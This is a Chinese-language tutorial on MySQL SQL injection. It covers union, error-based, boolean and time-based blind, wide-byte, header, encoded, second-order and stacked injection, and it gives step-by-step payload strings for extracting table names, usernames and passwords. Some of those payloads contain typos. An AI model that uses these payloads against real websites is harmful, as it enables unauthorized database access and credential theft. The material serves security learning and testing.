MYSQL SQL注入
0x00 MYSQL基礎
MYSQL自帶庫和表
-
在Mysql5.0以上的版本中加入了一個information_schema這個自帶庫,這個庫中包含了該數據庫的所有數據庫名、表名、列表,可以通過SQL注入來拿到用戶的賬號和口令,而Mysql5.0以下的只能暴力跑表名;5.0 以下是多用戶單操作,5.0 以上是多用戶多操作。
-
在滲透測試中,information_schema庫中有三個表對我們很重要
1. schemata 表 中 schema_name 字段存儲數據庫中所有的庫名
2. tables 表 中** table_schema** 字段存儲庫名 ,table_name 字段存儲表名
3. columns 表 中 table_schema 字段存儲庫名 ,table_name 字段存儲表名 ,column_name 字段存儲字段名
MYSQL常用語句
--連接--
mysql -h localhost -uroot -proot -P 3306
--創建數據庫--
create database liuyanban;
create database liuyanban default character set utf8 default collate utf8_general_ci;
--短命令--
\c 刪除正在輸的命令
\s 服務器的狀態
\h 幫助
\q 退出
--顯示數據庫名--
show databases;
--刪除數據庫--
drop database liuyanban;
drop database if exists liuyanban1;
--切換數據庫--
use liuyanban;
--創建數據表並指定字段--
create table liuyan(id int auto_increment primary key,title varchar(255),content text);
auto_increment # 自增
primary key # 主鍵 默認不能為空
--顯示錶結構--
desc liuyan;
--刪除表--
drop table liuyan;
drop table if exists liuyanban;
--操作表--
alter table liuyan action;
alter table liuyan rename as liuyanban; # 修改liuyan為liuyanban
alter table liuyan add time time;(first/after 字段名) # 默認最後
alter table liuyan add primary key (time); # 定義字段為主鍵
alter table liuyan modify time text; # 修改數據類型
alter table liuyan change time user varchar(255); # 修改字段名及數據類型
alter table liuyan drop time; # 刪除字段
--插數據--
insert into tbname(colname1,colname2) values('value1','value2');
insert into liuyan(title,content) values('test1','test1'); # 插入單行數據
insert into liuyan(title,content) values('test1','test1'),('test2','test2'); # 插入多行數據
--更新數據--
update tbname set cloname='value' where id=1;
update tbname set title='test1' where id=1;
update tbname set title='test1' and content='test 1' where id=1;
--刪除數據--
delete from liuyan where id =1;
delete from liuyan where id >5;
--查詢數據--
select * from liuyan;
select title from liuyan where id=1;
select title from liuyan where id=1 order by id; # 使用id排序
select title,content from liuyan where id=1 order by id;
select title from liuyan where id=1 order by id asc/desc; # 升序降序
0x01 常用函數總結
| 名稱 | 功能 |
|---|---|
| user() | 返回當前使用數據庫的用戶 |
| version() | 返回當前數據庫版本 |
| database() | 返回當前使用的數據庫名 |
| @@datadir | 返回數據庫數據存儲路徑 |
| @@basedir | 返回數據庫安裝路徑 |
| @@version_compile_os | 返回操作系統版本 |
| concat() | 拼接字符串 |
| concat_ws() | 拼接字符串指定分割符號,第一個參數為分割符號 |
| group_concat() | 將多行結果拼接到一行顯示 |
| rand() | 返回0 ~ 1的隨機值 |
| floor() | 返回小於等於當前值的整數 |
| count() | 返回執行結果的行數 |
| hex | 轉換成16進制 0x |
| ascii | 轉換成ascii碼 |
| substr() | 截取字符串 substr(字符串,開始截取位置,截取長度) ,例如substr(‘abcdef’,1,2) 表示從第一位開始,截取2位,即 ‘ab’ |
| substring() | 用法和substr()相同 |
| mid() | 用法和substr()相同 |
| length() | 獲取字符串長度,例:select length(database()); 表示獲取當前數據庫名的長度 |
| if() | if(判斷條件,為真的結果,為假的結果) 例:if(1>0,’true’,’false’) 1>0條件為真,返回true |
| sleep() | sleep(int1) int1是中斷時間,單位是秒。例:sleep(3) 表示中斷3秒 |
| benchmark() | benchmark(arg1,arg2) 用來測試一些函數的執行速度。arg1是執行的次數,arg2是要執行的函數或者是表達式。與sleep()函數基本一致。在sleep()不能使用時,可用此函數代替 |
0x02常見注入類型
union聯合查詢注入
1. 判斷注入點及類型
**整型:**
1+1
1-1
1 and 1=1
1 and 1=2
**字符型:**
1'
1"
1' and '1'='1
1' and '1'='2
閉合方式可能為',",'),")等等,根據實際情況修改
**搜索型:**
'and 1=1 and'%'='
%' and 1=1--+
%' and 1=1 and '%'='
2. 判斷字段數
1' order by 1--+
1' order by n--+
**提示** :可以利用**二分法** 進行判斷
3. 判斷數據顯示位
- **union ** 關鍵字
- 功能 :多條查詢語句的結果合併成一個結果
- 用法:查詢語句1 union 查詢語句2 union 查詢語句3
- 注意:
1. 要求多條查詢語句的查詢列數是一致的
2. union關鍵字默認去重,如果使用 union all可以包含重複項
1' union select 1,2--+
**備註** :這裡使用**-1或任意一個不存在的值** 使union之前的語句查詢無結果,則顯示的時候就會顯示union之後的第二條語句
4. 獲取數據庫信息:用戶,版本,當前數據庫名等
1' union select version(),user(),@@basedir#
1' union select version(),user(),@@basedir%23
1' union select database(),user(),@@datadir--+
1' union select @@version_compile_os,user(),@@basedir--
5. 獲取數據庫中的所有 庫 名信息
1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
6. 獲取數據庫中的所有 表 名信息
查詢當前庫
1' union 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
查詢其他庫
1' union 1,2,group_concat(table_name) from information_schema.tables where table_schema='dvwa'--+
這裡的庫名可以用16進制 表示,也可用char() ** 將庫名每個字母的ascii碼** 連起來表示
7. 獲取數據庫中的所有 字段 名信息
1' union 1,2,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users'--+
8. 獲取數據庫中的所有 內容 值信息
1' union 1,2,concat(username,password) from users--+
1' union 1,2,concat_ws('_',username,password) from users--+
1' union 1,2,group_concat(username,password) from users--+
9. 獲取數據庫中信息 破解加密 數據
-
:破解加密數據:5f4dcc3b5aa765d61d8327deb882cf99
-
Md5解密網站://www.cmd5.com

error注入
報錯注入概述
-
報錯注入 (英文名:Error- based injection),就是利用數據庫的某些機制,人為地製造錯誤條件,使得査詢結果能夠出現在錯誤信息中。
-
正常用戶訪問服務器發送id信息返回正確的id數據。報錯注入是想辦法構造語句,讓錯誤信息中可以顯示數據庫的內容,如果能讓錯誤信息中返回數據庫中的內容,即實現SQL注入。


XPATH 報錯注入
- extractvalue (arg1, arg2)
- 接受兩個參數,arg1:XML文檔,arg2:XPATH語句
- 條件:mysql 5.1及以上版本
- 標準payload:
and extractvalue(1,concat(0x7e,(select user()),0x7e))
and extractvalue(1,concat(0x7e,(此處可替換任意SQL語句),0x7e))
- 返回結果: XPATH syntax error:’root@localhost‘
- updatexml (arg1, arg2, arg3)
- arg1為xml文檔對象的名稱;arg2為 xpath格式的字符串;arg3為 string格式替換查找到的符合條件的數據。
- 條件:mysql 5.1.5及以上版本
- 標準payload:
and updatexml(1,concat(0x7e,(select user()),0x7e),1)
and updatexml(1,concat(0x7e,(此處可替換任意SQL語句),0x7e),1)
- 返回結果:XPATH syntax error:’~root@localhost

注意 :(1)XPATH報錯注入的使用條件是數據庫版本符合條件 (2)extractvalue() 和 updatexml() 有32位 長度限制
floor() ** 報錯注入**
-
floor() 報錯注入準確地說應該是floor、 count、 group by衝突報錯, count(*)、rand()、group by三者缺一不可
-
floor() 函數的作用是返回小於等於該值的最大整數 ,只返回arg1整數部分 ,小數部分捨棄
-
條件:mysql 5.0及以上版本
-
標準 Payload:
and (select 1 from(select count(*),concat(user(),floor(rand(O)*2))x from information_schema.tables
group by x)y)
and (select 1 from(select count(*),concat((此處可替換任意SQL語句),floor(rand(O)*2))x from
information_schema.tables group by x)y)
- 結果:Duplicate entry ‘root@localhost1’ for key ‘group key’

- 標準Payload解析:
- floor():取整數
- rand():在0和1之間產生一個隨機數
- rand(0)*2:將取到的隨機數乘以2=0
- floor(rand()*2):有兩條記錄就會報錯隨機輸出0或1
- floor(rand(0)*2):記錄需為3條以上,且3條以上必報錯 ,返回的值是有規律的
- count(*):用來統計結果,相當於刷新一次結果
- group by:在對數據進行分組時會先看虛擬表中是否存在這個值,不存在就插入;存在的話 count()加1,在使用 group by時 floor(rand(0)2)會被執行一次,若虛表不存在記錄,插入虛表時會再執行一次

其他常用報錯注入
1. 列名重複報錯注入

2. 整形溢出報錯注入

3. 幾何函數報錯注入

4. 常見的報錯函數
> 報錯注入一般流程
**1.查看數據庫版本,當前數據庫名,當前用戶**
and extractvalue(1,concat(Ox7e,(select version()),0x7e))--+
and extractvalue(1,concat(Ox7e,(select database()),0x7e))--+
and extractvalue(1,concat(Ox7e,(select user()),0x7e))--+
**2.查看數據庫中有多少個表**
and extractvalue(1,concat(ox7e,(select count(table_name) from information_schema.tables where
table_schema=database()),0x7e))--+
**3.查看數據庫中有所有表名**
and extractvalue(1,concat(ox7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e))--+
**4.查看錶裏面的所有字段名**
and extractvalue(1,concat(ox7e,(select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),0x7e))--+
**5.查看錶中的所有數據**
and extractvalue(1,concat(ox7e,(select concat_ws('~',username,password) from users
limit 0,1),0x7e))--+
and extractvalue(1,concat(ox7e,(select concat_ws('~',username,password) from dvwa.users
limit 0,1),0x7e))--+
bool盲注
普通注入和盲注的區別

bool盲注概述
-
bool盲注時SQL盲注的一種,就是在進行SQL注入的時候,WEB頁面僅返回True和 False
-
bool盲注會根據web頁面返回的True或者 False信息,對數據庫中的信息進行猜解 ,並獲取數據庫中的相關信息
相關函數介紹看0x01 常用函數總結
bool 盲注一般流程
**1.判斷注入點及類型**
1' and 1=1%23 true
1' and 1=2%23 false
**2.猜解數據庫名的長度**
and (length(database())>7--+ # 有回顯數據庫名長度>7
and (length(database())>8--+ # 無回顯,說明數據庫名長度<8
and (length(database())=8--+ # 有回顯,說明數據庫名長度=8
從這步開始均採用二分法逐步判斷
**3.猜解當前數據庫名**
and ascii(substr((database()),1,1)>100--+ # 有回顯,說明數據庫名第一位的ascii碼>100
and ascii(substr((database()),1,1)>120--+ # 無回顯,說明數據庫名第一位的ascii碼<120
and ascii(substr((database()),1,1)>115--+ # 無回顯,說明數據庫名第一位的ascii碼<115
and ascii(substr((database()),1,1)=115--+ # 有回顯,說明數據庫名第一位的ascii碼是115
**4.猜解當前庫中的表名個數**
and (select count(*) from information_schema.tables where table_schema=database())>5--+
# 有回顯,說明當前數據庫中表名個數>5
and (select count(*) from information_schema.tables where table_schema=database())>10--+
# 無回顯,說明當前數據庫中表名個數<10
and (select count(*) from information_schema.tables where table_schema=database())=8--+
# 有回顯,說明當前數據庫中表名個數=8
**5.猜解當前庫中的表名長度**
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)>5--+ # 有回顯,說明當前數據庫中第一張表長度>5
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)>10--+ # 無回顯,說明當前數據庫中第一張表長度<10
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)=6--+ # 有回顯,說明當前數據庫中第一張表長度=5
# 需要用**limit** 來限制表的個數,每次讀取一個表
**6.猜解當前庫中的表名**
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)<100--+ # 有回顯,說明當前數據庫中第一張表的第一個字符ascii碼<100
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)<90--+ # 無回顯,說明當前數據庫中第一張表的第一個字符ascii碼>90
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)=97--+ # 有回顯,說明當前數據庫中第一張表的第一個字符ascii碼=97,查詢ascii碼錶可知,97='a'
# 更改**substr()** 函數參數,猜解出本表名剩餘字符;更改limit參數,依次猜解出所有表名
**7.猜解表的字段名**
# 先獲取字段名個數,再回去字段名長度,最後獲取字段名
and (select count(*) from information_schema.columns where table_schema=database() and
table_name='users')>5--+ # 獲取users表字段名個數
and (select length(column_name) from information_schema.columns where table_schema=database() and
table_name='users' limit 0,1)>5--+ # 獲取users表第一個字段長度
and (ascii(substr((select column_name from information_schema.columns where table_name='users' and
table_schema=database() limit 0,1),1,1))>100--+ # 有回顯,說明users表中第一個字段名第一個字符ascii碼>100
**8.猜解表中數據**
and (ascii(substr(select username from users limit 0,1),1,1))=68--+
# 有回顯,說明users表中第一條數據的username字段值的第一個字符ascii碼值=68,查詢ascii表可知 68='D'
time盲注
time盲注一般流程
**1.判斷注入點及類型**
1' and 1=1%23 true
1' and 1=2%23 false
**2.猜解數據庫名的長度**
and if(length(database())>5),sleep(5),1)--+
and if(length(database())=6),sleep(5),1)--+
# 通過頁面顯示的時間判斷數據庫名長度
**3.猜解數據庫名**
and if(ascii(substr(database(),n,1)=m),sleep(5),1)--+ # 通過改變n和m依次獲取數據庫的字符
**4.猜解數據庫表名**
# 同理先獲取長度
and if((ascii(substr((select table_name from information_schema.tables where table_schema=database()
limit 0,1),1,1)))>100,sleep(5),1)--+
**5.猜解數據庫字段名名**
and if((ascii(substr((select column_name from information_schema.columns where table_name='users'
and table_schema=database() limit 0,1),1,1)))>100,sleep(5),1)--+
**6.猜解表中數據**
and if((ascii(substr((select 列名 from 表名 limit 0,1),1,1)))=97,sleep(5),1)--+
0x03 其他類型注入
寬位元組注入
寬位元組注入概述
- 什麼是寬位元組?
寬位元組是指兩個位元組 寬度的編碼技術。
- 造成寬位元組注入的原因
寬位元組注入是利用mysql的一個特性,mysql在使用GBK編碼 的時候,會認為兩個字符是一個漢字
- GBK編碼原理

寬位元組注入原理
-
程序員為了防止sql注入 ,對用戶輸入中的單引號(‘)進行處理,在單引號前加上斜杠()進行轉義 ,這樣被處理後的sql語句中,單引號不再具有’作用’,僅僅是內容’而已。
-
換句話說,這個單引號無法發揮和前後單引號閉合的作用 ,僅僅成為內容。

寬位元組注入方法
- 黑盒
- 在注入點後鍵入%df ,然後按照正常的注入流程開始注入
- 注意:前一個字符的ascii碼要大於128 ,兩個字符才能組合成漢字

- 白盒
1. 查看MySql編碼是否為GBK 格式
2. 是否使用了 preg_replace() 函數把單引號替換成’
3. 是否使用了 addslashes() 函數進行轉義
4. 是否使用了 **mysql_real_escape_string() ** 函數進行轉義

http 頭注入
常見http頭中可能被污染的參數有這些

HTTP頭注入的重要性

http頭注入概述
- 什麼是HTTP頭注入?
- web程序代碼中把用戶提交的HTTP請求包的頭信息未做過濾就直接帶入到數據庫中執行 。
- HTTP頭注入的檢測方法
- 通過修改參數 來判斷是否存在漏洞
- 造成HTTP頭注入的原因
1. 在網站代碼中的ip字段與數據庫有交互
2. 代碼中使用了php超全局變量$_SERVER[ ]
- 如何修復HTTP頭注入?
1. 在設置HTTP響應頭的代碼中,過濾回車換行 (%0d%0a、%0D%0A)字符。
2. 不採用有漏洞版本的 apache服務器
3. 對參數做合法性校驗以及長度限制 ,謹慎的根據用戶所傳入參數做http返回包的header設置 。

二次編碼注入
url編碼概述
- url編碼形式

- 為什麼要進行url編碼?

- url編碼作用

- 二次編碼注入原理
相關函數:urldecode() , rawurldecode()
原理:

base64注入
base64編碼概述
base64注入原理
- 針對傳遞的參數被base64加密後的注入點進行注入 ,這種方式常用來繞過一些WAF 的檢測。
base64注入方法
-
需要先將原本的參數進行解密 ,然後結合之前的 注入手法 (如聯合注入,報錯注入等)進行加密 ,再作為參數進行注入
-
base64在線加解密://tool.oschina.net/encrypt?type=3
-
其他編碼注入的注入方法一樣,舉一反三。
二次注入
二次注入概述
- 什麼是二次注入?
簡單的說二次注入是指已存儲 (數據庫、文件)的用戶輸入被讀取後 ,再次進入到SQL査詢語句中 導致的注入。
- 原理
- 有些網站當用戶輸入惡意數據 時對其中的特殊字符 進行了轉義處理 ,但在惡意數據插入到數據庫 時被處理的數據又
被還原並存儲在數據庫中 ,當web程序調用存儲在數據庫中的惡意數據並執行SQL査詢時 ,就發生了SQL二次注入
- 注意:可能毎一次注入都不構成漏洞,但是如果一起用就可能造成注入。

二次注入思路
-
攻擊者通過構造數據 的形式,在瀏覽器或其他軟件中提交HTTP數據報文請求到服務端進行處理,提交的數據報文請求中可能包含了攻擊者構造的SQL語句或者命令 。
-
服務端 應用程序會將攻擊者提交的數據信息進行存儲 ,通常是保存在數據庫中,保存的數據信息的主要作用是為應用程序執行其他功能提供原始輸入數據 並對客戶端請求做岀響應。
-
攻擊者向服務端發送第二個與第一次不相同的請求數據信息。
-
服務端接收到黑客提交的第二個請求信息後,為了處理該請求,服務端會査詢數據庫中已經存儲的數據信息並處理,從而導致攻擊者在第一次請求中構造的SQL語句或者命令在服務端環境中執行 。
-
服務端返回執行的處理結果數據信息,攻擊者可以通過返回的結果數據 信息判斷是否成功利用 二次注入漏洞。
堆疊注入
堆疊查詢概述
- 什麼是堆疊查詢?
- 在SQL語句中,分號(;)用來表示一條sql語句的結束。所以可以在以分號(;)結束一個sql語句後,繼續構造一下條語句,可以一起執行 。
- 堆疊查詢和聯合查詢的區別
- 聯合查詢: union或者 union all執行的語句類型有限,可以用來執行查詢語句
- 堆疊査詢:堆疊查詢可以執行的是任意的語句
- 如用戶輸入:Select from products where pro=1;DELETE FROM products
- 當執行查詢後,第一條顯示查詢信息,第二條則將整個表進行刪除

堆疊注入原理
-
堆疊注入,就是將許多sql語句疊加 在一起執行。將原來的語句構造完成後加上分號,代表該語句結束,後面再輸入的就是個全新的sql語句,這時我們使用的語句將毫無限制 。
-
如:[1′;show tables();#]
利用條件
-
可能受到API或者數據庫引擎 不支持的限制
-
mysqli_multi_query支持 / mysql_query不支持
(1)MySQL+PHP支持 (2)SQL Server+ Any API支持 (3)Oracle+ Any API不支持
- 注意
1. 由於在web系統中,代碼通常只返回一個査詢結果 ,所以在讀取數據 時,建議使用聯合注入
2. 使用堆疊注入之前,需要知道數據庫的相關信息 ,如表名,列名等
外帶注入
- 詳細使用請看 SQL注入 數據外帶 總集篇


